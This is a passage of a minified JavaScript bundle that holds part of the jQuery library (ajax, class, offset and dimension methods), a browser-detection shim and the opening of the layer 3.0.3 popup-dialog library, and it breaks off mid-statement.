1===e&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):kf.test(n.nodeName)||df.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});r.hrefNormalized||i.each(["href","src"],function(n,t){i.propHooks[t]={get:function(n){return n.getAttribute(t,4)}}});r.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});r.enctype||(i.propFix.enctype="encoding");dt=/[\t\r\n\f]/g;i.fn.extend({addClass:function(n){var o,t,r,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).addClass(n.call(this,t,nt(this)))});if("string"==typeof n&&n)for(o=n.match(s)||[];t=this[c++];)if(u=nt(t),r=1===t.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)r.indexOf(" "+f+" ")<0&&(r+=f+" ");e=i.trim(r);u!==e&&i.attr(t,"class",e)}return this},removeClass:function(n){var o,r,t,u,f,h,e,c=0;if(i.isFunction(n))return this.each(function(t){i(this).removeClass(n.call(this,t,nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof n&&n)for(o=n.match(s)||[];r=this[c++];)if(u=nt(r),t=1===r.nodeType&&(" "+u+" ").replace(dt," ")){for(h=0;f=o[h++];)while(t.indexOf(" "+f+" ")>-1)t=t.replace(" "+f+" "," ");e=i.trim(t);u!==e&&i.attr(r,"class",e)}return this},toggleClass:function(n,t){var r=typeof n;return"boolean"==typeof t&&"string"===r?t?this.addClass(n):this.removeClass(n):i.isFunction(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,nt(this),t),t)}):this.each(function(){var t,f,u,e;if("string"===r)for(f=0,u=i(this),e=n.match(s)||[];t=e[f++];)u.hasClass(t)?u.removeClass(t):u.addClass(t);else void 0!==n&&"boolean"!==r||(t=nt(this),t&&i._data(this,"__className__",t),i.attr(this,"class",t||n===!1?"":i._data(this,"__className__")||""))})},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(1===t.nodeType&&(" "+nt(t)+" ").replace(dt," ").indexOf(i)>-1)return!0;return!1}});i.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(n,t){i.fn[t]=function(n,i){return arguments.length>0?this.on(t,null,n,i):this.trigger(t)}});i.fn.extend({hover:function(n,t){return this.mouseenter(n).mouseleave(t||n)}});var po=n.location,gi=i.now(),nr=/\?/,wo=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;i.parseJSON=function(t){if(n.JSON&&n.JSON.parse)return n.JSON.parse(t+"");var f,r=null,u=i.trim(t+"");return u&&!i.trim(u.replace(wo,function(n,t,i,u){return f&&t&&(r=0),0===r?n:(f=i||t,r+=!u-!i,"")}))?Function("return "+u)():i.error("Invalid JSON: "+t)};i.parseXML=function(t){var r,u;if(!t||"string"!=typeof t)return null;try{n.DOMParser?(u=new n.DOMParser,r=u.parseFromString(t,"text/xml")):(r=new n.ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(t))}catch(f){r=void 0}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||i.error("Invalid XML: "+t),r};var bo=/#.*$/,gf=/([?&])_=[^&]*/,ko=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,go=/^(?:GET|HEAD)$/,ns=/^\/\//,ne=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,te={},tr={},ie="*/".concat("*"),ir=po.href,et=ne.exec(ir.toLowerCase())||[];i.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ir,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(et[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ie,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(n,t){return t?rr(rr(n,i.ajaxSettings),t):rr(i.ajaxSettings,n)},ajaxPrefilter:re(te),ajaxTransport:re(tr),ajax:function(t,r){function w(t,r,s,c){var y,rt,it,w,tt,l=r;2!==o&&(o=2,k&&n.clearTimeout(k),v=void 0,b=c||"",f.readyState=t>0?4:0,y=t>=200&&300>t||304===t,s&&(w=ts(u,f,s)),w=is(u,w,f,y),y?(u.ifModified&&(tt=f.getResponseHeader("Last-Modified"),tt&&(i.lastModified[e]=tt),tt=f.getResponseHeader("etag"),tt&&(i.etag[e]=tt)),204===t||"HEAD"===u.type?l="nocontent":304===t?l="notmodified":(l=w.state,rt=w.data,it=w.error,y=!it)):(it=l,!t&&l||(l="error",0>t&&(t=0))),f.status=t,f.statusText=(r||l)+"",y?g.resolveWith(h,[rt,l,f]):g.rejectWith(h,[f,l,it]),f.statusCode(p),p=void 0,a&&d.trigger(y?"ajaxSuccess":"ajaxError",[f,u,y?rt:it]),nt.fireWith(h,[f,l]),a&&(d.trigger("ajaxComplete",[f,u]),--i.active||i.event.trigger("ajaxStop")))}"object"==typeof t&&(r=t,t=void 0);r=r||{};var c,l,e,b,k,a,v,y,u=i.ajaxSetup({},r),h=u.context||u,d=u.context&&(h.nodeType||h.jquery)?i(h):i.event,g=i.Deferred(),nt=i.Callbacks("once memory"),p=u.statusCode||{},tt={},it={},o=0,rt="canceled",f={readyState:0,getResponseHeader:function(n){var t;if(2===o){if(!y)for(y={};t=ko.exec(b);)y[t[1].toLowerCase()]=t[2];t=y[n.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===o?b:null},setRequestHeader:function(n,t){var i=n.toLowerCase();return o||(n=it[i]=it[i]||n,tt[n]=t),this},overrideMimeType:function(n){return o||(u.mimeType=n),this},statusCode:function(n){var t;if(n)if(2>o)for(t in n)p[t]=[p[t],n[t]];else f.always(n[f.status]);return this},abort:function(n){var t=n||rt;return v&&v.abort(t),w(0,t),this}};if(g.promise(f).complete=nt.add,f.success=f.done,f.error=f.fail,u.url=((t||u.url||ir)+"").replace(bo,"").replace(ns,et[1]+"//"),u.type=r.method||r.type||u.method||u.type,u.dataTypes=i.trim(u.dataType||"*").toLowerCase().match(s)||[""],null==u.crossDomain&&(c=ne.exec(u.url.toLowerCase()),u.crossDomain=!(!c||c[1]===et[1]&&c[2]===et[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(et[3]||("http:"===et[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=i.param(u.data,u.traditional)),ue(te,u,r,f),2===o)return f;a=i.event&&u.global;a&&0==i.active++&&i.event.trigger("ajaxStart");u.type=u.type.toUpperCase();u.hasContent=!go.test(u.type);e=u.url;u.hasContent||(u.data&&(e=u.url+=(nr.test(e)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=gf.test(e)?e.replace(gf,"$1_="+gi++):e+(nr.test(e)?"&":"?")+"_="+gi++));u.ifModified&&(i.lastModified[e]&&f.setRequestHeader("If-Modified-Since",i.lastModified[e]),i.etag[e]&&f.setRequestHeader("If-None-Match",i.etag[e]));(u.data&&u.hasContent&&u.contentType!==!1||r.contentType)&&f.setRequestHeader("Content-Type",u.contentType);f.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+ie+"; q=0.01":""):u.accepts["*"]);for(l in u.headers)f.setRequestHeader(l,u.headers[l]);if(u.beforeSend&&(u.beforeSend.call(h,f,u)===!1||2===o))return f.abort();rt="abort";for(l in{success:1,error:1,complete:1})f[l](u[l]);if(v=ue(tr,u,r,f)){if(f.readyState=1,a&&d.trigger("ajaxSend",[f,u]),2===o)return f;u.async&&u.timeout>0&&(k=n.setTimeout(function(){f.abort("timeout")},u.timeout));try{o=1;v.send(tt,w)}catch(ut){if(!(2>o))throw ut;w(-1,ut)}}else w(-1,"No Transport");return f},getJSON:function(n,t,r){return i.get(n,t,r,"json")},getScript:function(n,t){return i.get(n,void 0,t,"script")}});i.each(["get","post"],function(n,t){i[t]=function(n,r,u,f){return i.isFunction(r)&&(f=f||u,u=r,r=void 0),i.ajax(i.extend({url:n,type:t,dataType:f,data:r,success:u},i.isPlainObject(n)&&n))}});i._evalUrl=function(n){return i.ajax({url:n,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})};i.fn.extend({wrapAll:function(n){if(i.isFunction(n))return this.each(function(t){i(this).wrapAll(n.call(this,t))});if(this[0]){var t=i(n,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]);t.map(function(){for(var n=this;n.firstChild&&1===n.firstChild.nodeType;)n=n.firstChild;return n}).append(this)}return this},wrapInner:function(n){return i.isFunction(n)?this.each(function(t){i(this).wrapInner(n.call(this,t))}):this.each(function(){var t=i(this),r=t.contents();r.length?r.wrapAll(n):t.append(n)})},wrap:function(n){var t=i.isFunction(n);return this.each(function(r){i(this).wrapAll(t?n.call(this,r):n)})},unwrap:function(){return this.parent().each(function(){i.nodeName(this,"body")||i(this).replaceWith(this.childNodes)}).end()}});i.expr.filters.hidden=function(n){return r.reliableHiddenOffsets()?n.offsetWidth<=0&&n.offsetHeight<=0&&!n.getClientRects().length:us(n)};i.expr.filters.visible=function(n){return!i.expr.filters.hidden(n)};var fs=/%20/g,es=/\[\]$/,fe=/\r?\n/g,os=/^(?:submit|button|image|reset|file)$/i,ss=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,u=[],f=function(n,t){t=i.isFunction(t)?t():null==t?"":t;u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(t)};if(void 0===t&&(t=i.ajaxSettings&&i.ajaxSettings.traditional),i.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){f(this.name,this.value)});else for(r in n)ur(r,n[r],t,f);return u.join("&").replace(fs,"+")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return this.name&&!i(this).is(":disabled")&&ss.test(this.nodeName)&&!os.test(n)&&(this.checked||!si.test(n))}).map(function(n,t){var r=i(this).val();return null==r?null:i.isArray(r)?i.map(r,function(n){return{name:t.name,value:n.replace(fe,"\r\n")}}):{name:t.name,value:r.replace(fe,"\r\n")}}).get()}});i.ajaxSettings.xhr=void 0!==n.ActiveXObject?function(){return this.isLocal?ee():u.documentMode>8?fr():/^(get|post|head|put|delete|options)$/i.test(this.type)&&fr()||ee()}:fr;var hs=0,gt={},ct=i.ajaxSettings.xhr();return n.attachEvent&&n.attachEvent("onunload",function(){for(var n in gt)gt[n](void 0,!0)}),r.cors=!!ct&&"withCredentials"in ct,ct=r.ajax=!!ct,ct&&i.ajaxTransport(function(t){if(!t.crossDomain||r.cors){var u;return{send:function(r,f){var o,e=t.xhr(),s=++hs;if(e.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)e[o]=t.xhrFields[o];t.mimeType&&e.overrideMimeType&&e.overrideMimeType(t.mimeType);t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest");for(o in r)void 0!==r[o]&&e.setRequestHeader(o,r[o]+"");e.send(t.hasContent&&t.data||null);u=function(n,r){var o,c,h;if(u&&(r||4===e.readyState))if(delete gt[s],u=void 0,e.onreadystatechange=i.noop,r)4!==e.readyState&&e.abort();else{h={};o=e.status;"string"==typeof e.responseText&&(h.text=e.responseText);try{c=e.statusText}catch(l){c=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=h.text?200:404}h&&f(o,c,h,e.getAllResponseHeaders())};t.async?4===e.readyState?n.setTimeout(u):e.onreadystatechange=gt[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}}),i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(n){return i.globalEval(n),n}}}),i.ajaxPrefilter("script",function(n){void 0===n.cache&&(n.cache=!1);n.crossDomain&&(n.type="GET",n.global=!1)}),i.ajaxTransport("script",function(n){if(n.crossDomain){var t,r=u.head||i("head")[0]||u.documentElement;return{send:function(i,f){t=u.createElement("script");t.async=!0;n.scriptCharset&&(t.charset=n.scriptCharset);t.src=n.url;t.onload=t.onreadystatechange=function(n,i){(i||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,i||f(200,"success"))};r.insertBefore(t,r.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}),er=[],ni=/(=)\?(?=&|$)|\?\?/,i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var n=er.pop()||i.expando+"_"+gi++;return this[n]=!0,n}}),i.ajaxPrefilter("json jsonp",function(t,r,u){var f,e,o,s=t.jsonp!==!1&&(ni.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&ni.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return(f=t.jsonpCallback=i.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(ni,"$1"+f):t.jsonp!==!1&&(t.url+=(nr.test(t.url)?"&":"?")+t.jsonp+"="+f),t.converters["script json"]=function(){return o||i.error(f+" was not called"),o[0]},t.dataTypes[0]="json",e=n[f],n[f]=function(){o=arguments},u.always(function(){void 0===e?i(n).removeProp(f):n[f]=e;t[f]&&(t.jsonpCallback=r.jsonpCallback,er.push(f));o&&i.isFunction(e)&&e(o[0]);o=e=void 0}),"script")}),i.parseHTML=function(n,t,r){if(!n||"string"!=typeof n)return null;"boolean"==typeof t&&(r=t,t=!1);t=t||u;var f=vr.exec(n),e=!r&&[];return f?[t.createElement(f[1])]:(f=hu([n],t,e),e&&e.length&&i(e).remove(),i.merge([],f.childNodes))},or=i.fn.load,i.fn.load=function(n,t,r){if("string"!=typeof n&&or)return or.apply(this,arguments);var u,o,s,f=this,e=n.indexOf(" ");return e>-1&&(u=i.trim(n.slice(e,n.length)),n=n.slice(0,e)),i.isFunction(t)?(r=t,t=void 0):t&&"object"==typeof t&&(o="POST"),f.length>0&&i.ajax({url:n,type:o||"GET",dataType:"html",data:t}).done(function(n){s=arguments;f.html(u?i("<div>").append(i.parseHTML(n)).find(u):n)}).always(r&&function(n,t){f.each(function(){r.apply(this,s||[n.responseText,t,n])})}),this},i.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(n,t){i.fn[t]=function(n){return this.on(t,n)}}),i.expr.filters.animated=function(n){return i.grep(i.timers,function(t){return n===t.elem}).length},i.offset={setOffset:function(n,t,r){var e,o,s,h,u,c,v,l=i.css(n,"position"),a=i(n),f={};"static"===l&&(n.style.position="relative");u=a.offset();s=i.css(n,"top");c=i.css(n,"left");v=("absolute"===l||"fixed"===l)&&i.inArray("auto",[s,c])>-1;v?(e=a.position(),h=e.top,o=e.left):(h=parseFloat(s)||0,o=parseFloat(c)||0);i.isFunction(t)&&(t=t.call(n,r,i.extend({},u)));null!=t.top&&(f.top=t.top-u.top+h);null!=t.left&&(f.left=t.left-u.left+o);"using"in t?t.using.call(n,f):a.css(f)}},i.fn.extend({offset:function(n){if(arguments.length)return void 0===n?this:this.each(function(t){i.offset.setOffset(this,n,t)});var t,f,u={top:0,left:0},r=this[0],e=r&&r.ownerDocument;if(e)return t=e.documentElement,i.contains(t,r)?("undefined"!=typeof r.getBoundingClientRect&&(u=r.getBoundingClientRect()),f=oe(e),{top:u.top+(f.pageYOffset||t.scrollTop)-(t.clientTop||0),left:u.left+(f.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):u},position:function(){if(this[0]){var n,r,t={top:0,left:0},u=this[0];return"fixed"===i.css(u,"position")?r=u.getBoundingClientRect():(n=this.offsetParent(),r=this.offset(),i.nodeName(n[0],"html")||(t=n.offset()),t.top+=i.css(n[0],"borderTopWidth",!0),t.left+=i.css(n[0],"borderLeftWidth",!0)),{top:r.top-t.top-i.css(u,"marginTop",!0),left:r.left-t.left-i.css(u,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var n=this.offsetParent;n&&!i.nodeName(n,"html")&&"static"===i.css(n,"position");)n=n.offsetParent;return n||nf})}}),i.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(n,t){var r=/Y/.test(t);i.fn[n]=function(u){return y(this,function(n,u,f){var e=oe(n);return void 0===f?e?t in e?e[t]:e.document.documentElement[u]:n[u]:void(e?e.scrollTo(r?i(e).scrollLeft():f,r?f:i(e).scrollTop()):n[u]=f)},n,u,arguments.length,null)}}),i.each(["top","left"],function(n,t){i.cssHooks[t]=bi(r.pixelPosition,function(n,r){if(r)return(r=p(n,t),pt.test(r)?i(n).position()[t]+"px":r)})}),i.each({Height:"height",Width:"width"},function(n,t){i.each({padding:"inner"+n,content:t,"":"outer"+n},function(r,u){i.fn[u]=function(u,f){var e=arguments.length&&(r||"boolean"!=typeof u),o=r||(u===!0||f===!0?"margin":"border");return y(this,function(t,r,u){var f;return i.isWindow(t)?t.document.documentElement["client"+n]:9===t.nodeType?(f=t.documentElement,Math.max(t.body["scroll"+n],f["scroll"+n],t.body["offset"+n],f["offset"+n],f["client"+n])):void 0===u?i.css(t,r,o):i.style(t,r,u,o)},t,e?u:void 0,e,null)}})}),i.fn.extend({bind:function(n,t,i){return this.on(n,null,t,i)},unbind:function(n,t){return this.off(n,null,t)},delegate:function(n,t,i,r){return this.on(t,n,i,r)},undelegate:function(n,t,i){return 1===arguments.length?this.off(n,"**"):this.off(t,n||"**",i)}}),i.fn.size=function(){return this.length},i.fn.andSelf=i.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return i}),se=n.jQuery,he=n.$,i.noConflict=function(t){return n.$===i&&(n.$=he),t&&n.jQuery===i&&(n.jQuery=se),i},t||(n.jQuery=n.$=i),i});jQuery.browser={};jQuery.browser.mozilla=/firefox/.test(navigator.userAgent.toLowerCase());jQuery.browser.webkit=/webkit/.test(navigator.userAgent.toLowerCase());jQuery.browser.opera=/opera/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie=/msie/.test(navigator.userAgent.toLowerCase());jQuery.browser.msie&&(rmsie=/(msie) ([\w.]+)/,match=rmsie.exec(navigator.userAgent.toLowerCase()),jQuery.browser.version=match[2]);var hexcase=0,b64pad="",chrsz=8;!function(n,t){"use strict";var u,e,c=n.layui&&layui.define,f={getPath:function(){var t=document.scripts,i=t[t.length-1],n=i.src;if(!i.getAttribute("merge"))return n.indexOf("BundleConfig",0)>0?(n=n.replace("https://",""),n=n.substring(0,n.indexOf("/")+1),"https://"+n+"js/layer/"):n.substring(0,n.lastIndexOf("/")+1)}(),config:{},end:{},minIndex:0,minLeft:[],btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"]},i={v:"3.0.3",ie:function(){var t=navigator.userAgent.toLowerCase();return!!(n.ActiveXObject||"ActiveXObject"in n)&&((t.match(/msie\s(\d+)/)||[])[1]||"11")}(),index:n.layer&&n.layer.v?1e5:0,path:f.getPath,config:function(n){return n=n||{},i.cache=f.config=u.extend({},f.config,n),i.path=f.config.path||i.path,"string"==typeof n.extend&&(n.extend=[n.extend]),f.config.path&&i.ready(),n.extend?(c?layui.addcss("modules/layer/"+n.extend):i.link("skin/"+n.extend),this):this},link:function(t,r,f){var s,e;if(i.path){s=u("head")[0];e=document.createElement("link");"string"==typeof r&&(f=r);var h=(f||t).replace(/\.|\//g,""),o="layuicss-"+h,c=0;e.rel="stylesheet";e.href=i.path+t;e.id=o;u("#"+o)[0]||s.appendChild(e);"function"==typeof r&&!function l(){return++c>80?n.console&&console.error("layer.css: Invalid"):void(1989===parseInt(u("#"+o).css("width"))?r():setTimeout(l,100))}()}},ready:function(){},alert:function(n,t,r){var f="function"==typeof t;return f&&(r=t),i.open(u.extend({content:n,yes:r},f?{}:t))},confirm:function(n,t,r,e){var o="function"==typeof t;return o&&(e=r,r=t),i.open(u.extend({content:n,btn:f.btn,yes:r,btn2:e},o?{}:t))},msg:function(n,e,o){var c="function"==typeof e,s=f.config.skin,h=(s?s+" "+s+"-msg":"")||"layui-layer-msg",l=r.anim.length-1;return c&&(o=e),i.open(u.extend({content:n,time:3e3,shade:!1,skin:h,title:!1,closeBtn:!1,btn:!1,resize:!1,end:o},c&&!f.config.skin?{skin:h+" layui-layer-hui",anim:l}:function(){return e=e||{},(e.icon===-1||e.icon===t&&!f.config.skin)&&(e.skin=h+" "+(e.skin||"layui-layer-hui")),e}()))},load:function(n,t){return i.open(u.extend({type:3,icon:n||0,resize:!1,shade:.01},t))},tips:function(n,t,r){return i.open(u.extend({type:4,content:[n,t],closeBtn:!1,time:3e3,shade:!1,resize:!1,fixed:!1,maxWidth:210},r))}},o=function(n){var t=this;t.index=++i.index;t.config=u.extend({},t.config,f.config,n);document.body?t.creat():setTimeout(function(){t.creat()},30)},r,s,h;o.pt=o.prototype;r=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];r.anim=["layer-anim","layer-anim-01","layer-anim-02","layer-anim-03","layer-anim-04","layer-anim-05","layer-anim-06"];o.pt.config={type:0,shade:.3,fixed:!0,move:r[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,anim:0,isOutAnim:!0,icon:-1,moveType:1,resize:!0,scrollbar:!0,tips:2};o.pt.vessel=function(n,t){var o=this,e=o.index,i=o.config,s=i.zIndex+e,h="object"==typeof i.title,l=i.maxmin&&(1===i.type||2===i.type),c=i.title?'<div class="layui-layer-title" style="'+(h?i.title[1]:"")+'">'+(h?i.title[0]:i.title)+"<\/div>":"";return i.zIndex=s,t([i.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+e+'" times="'+e+'" style="'+("z-index:"+(s-1)+"; background-color:"+(i.shade[1]||"#000")+"; opacity:"+(i.shade[0]||i.shade)+"; filter:alpha(opacity="+(100*i.shade[0]||100*i.shade)+");")+'"><\/div>':"",'<div class="'+r[0]+(" layui-layer-"+f.type[i.type])+(0!=i.type&&2!=i.type||i.shade?"":" layui-layer-border")+" "+(i.skin||"")+'" id="'+r[0]+e+'" type="'+f.type[i.type]+'" times="'+e+'" showtime="'+i.time+'" conType="'+(n?"object":"string")+'" style="z-index: '+s+"; width:"+i.area[0]+";height:"+i.area[1]+(i.fixed?"":";position:absolute;")+'">'+(n&&2!=i.type?"":c)+'<div id="'+(i.id||"")+'" class="layui-layer-content'+(0==i.type&&i.icon!==-1?" layui-layer-padding":"")+(3==i.type?" layui-layer-loading"+i.icon:"")+'">'+(0==i.type&&i.icon!==-1?'<i class="layui-layer-ico layui-layer-ico'+i.icon+'"><\/i>':"")+(1==i.type&&n?"":i.content||"")+'<\/div><span class="layui-layer-setwin">'+function(){var n=l?'<a class="layui-layer-min" href="javascript:;"><cite><\/cite><\/a><a class="layui-layer-ico layui-layer-max" href="javascript:;"><\/a>':"";return i.closeBtn&&(n+='<a class="layui-layer-ico '+r[7]+" "+r[7]+(i.title?i.closeBtn:4==i.type?"1":"2")+'" href="javascript:;"><\/a>'),n}()+"<\/span>"+(i.btn?function(){var t="",n,u;for("string"==typeof i.btn&&(i.btn=[i.btn]),n=0,u=i.btn.length;n<u;n++)t+='<a class="'+r[6]+n+'">'+i.btn[n]+"<\/a>";return'<div class="'+r[6]+" layui-layer-btn-"+(i.btnAlign||"")+'">'+t+"<\/div>"}():"")+(i.resize?'<span class="layui-layer-resize"><\/span>':"")+"<\/div>"],c,u('<div class="layui-layer-move"><\/div>')),o};o.pt.creat=function(){var t=this,n=t.config,o=t.index,s=n.content,h="object"==typeof s,c=u("body");if(!n.id||!u("#"+n.id)[0]){switch("string"==typeof n.area&&(n.area="auto"===n.area?["",""]:[n.area,""]),n.shift&&(n.anim=n.shift),6==i.ie&&(n.fixed=!1),n.type){case 0:n.btn="btn"in n?n.btn:f.btn[0];i.closeAll("dialog");break;case 2:s=n.content=h?n.content:[n.content,"auto"];n.content='<iframe scrolling="'+(n.content[1]||"auto")+'" allowtransparency="true" id="'+r[4]+o+'" name="'+r[4]+o+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+n.content[0]+'"><\/iframe>';break;case 3:delete n.title;delete n.closeBtn;n.icon===-1&&0===n.icon;i.closeAll("loading");break;case 4:h||(n.content=[n.content,"body"]);n.follow=n.content[1];n.content=n.content[0]+'<i class="layui-layer-TipsG"><\/i>';delete n.title;n.tips="object"==typeof n.tips?n.tips:[n.tips,!0];n.tipsMore||i.closeAll("tips")}t.vessel(h,function(i,e,l){c.append(i[0]);h?function(){2==n.type||4==n.type?function(){u("body").append(i[1])}():function(){s.parents("."+r[0])[0]||(s.data("display",s.css("display")).show().addClass("layui-layer-wrap").wrap(i[1]),u("#"+r[0]+o).find("."+r[5]).before(e))}()}():c.append(i[1]);u(".layui-layer-move")[0]||c.append(f.moveElem=l);t.layero=u("#"+r[0]+o);n.scrollbar||r.html.css("overflow","hidden").attr("layer-full",o)}).auto(o);2==n.type&&6==i.ie&&t.layero.find("iframe").attr("src",s[0]);4==n.type?t.tips():t.offset();n.fixed&&e.on("resize",function(){t.offset();(/^\d+%$/.test(n.area[0])||/^\d+%$/.test(n.area[1]))&&t.auto(o);4==n.type&&t.tips()});n.time<=0||setTimeout(function(){i.close(t.index)},n.time);t.move().callback();r.anim[n.anim]&&t.layero.addClass(r.anim[n.anim]);n.isOutAnim&&t.layero.data("isOutAnim",!0)}};o.pt.auto=function(n){function o(n){n=t.find(n);n.height(s[1]-c-l-2*(0|parseFloat(n.css("padding-top"))))}var h=this,f=h.config,t=u("#"+r[0]+n);""===f.area[0]&&f.maxWidth>0&&(i.ie&&i.ie<8&&f.btn&&t.width(t.innerWidth()),t.outerWidth()>f.maxWidth&&t.width(f.maxWidth));var s=[t.innerWidth(),t.innerHeight()],c=t.find(r[1]).outerHeight()||0,l=t.find("."+r[6]).outerHeight()||0;switch(f.type){case 2:o("iframe");break;default:""===f.area[1]?f.fixed&&s[1]>=e.height()&&(s[1]=e.height(),o("."+r[5])):o("."+r[5])}return h};o.pt.offset=function(){var n=this,t=n.config,u=n.layero,i=[u.outerWidth(),u.outerHeight()],f="object"==typeof t.offset;n.offsetTop=(e.height()-i[1])/2;n.offsetLeft=(e.width()-i[0])/2;f?(n.offsetTop=t.offset[0],n.offsetLeft=t.offset[1]||n.offsetLeft):"auto"!==t.offset&&("t"===t.offset?n.offsetTop=0:"r"===t.offset?n.offsetLeft=e.width()-i[0]:"b"===t.offset?n.offsetTop=e.height()-i[1]:"l"===t.offset?n.offsetLeft=0:"lt"===t.offset?(n.offsetTop=0,n.offsetLeft=0):"lb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=0):"rt"===t.offset?(n.offsetTop=0,n.offsetLeft=e.width()-i[0]):"rb"===t.offset?(n.offsetTop=e.height()-i[1],n.offsetLeft=e.width()-i[0]):n.offsetTop=t.offset);t.fixed||(n.offsetTop=/%$/.test(n.offsetTop)?e.height()*parseFloat(n.offsetTop)/100:parseFloat(n.offsetTop),n.offsetLeft=/%$/.test(n.offsetLeft)?e.width()*parseFloat(n.offsetLeft)/100:parseFloat(n.offsetLeft),n.offsetTop+=e.scrollTop(),n.offsetLeft+=e.scrollLeft());u.attr("minLeft")&&(n.offsetTop=e.height()-(u.find(r[1]).outerHeight()||0),n.offsetLeft=u.css("left"));u.css({top:n.offsetTop,left:n.offsetLeft})};o.pt.tips=function(){var c=this,t=c.config,s=c.layero,i=[s.outerWidth(),s.outerHeight()],f=u(t.follow);f[0]||(f=u("body"));var 